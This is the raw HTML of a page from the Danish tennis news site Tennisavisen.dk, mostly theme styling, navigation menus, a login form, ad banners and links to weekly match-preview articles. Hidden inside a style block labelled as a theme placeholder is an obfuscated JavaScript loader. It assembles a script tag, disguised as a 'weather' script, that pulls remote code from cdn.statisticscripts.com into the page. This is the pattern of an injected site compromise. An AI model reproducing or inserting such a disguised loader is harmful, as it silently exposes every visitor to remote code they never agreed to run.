.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2554 attachmentid-2554 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack img_3392 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
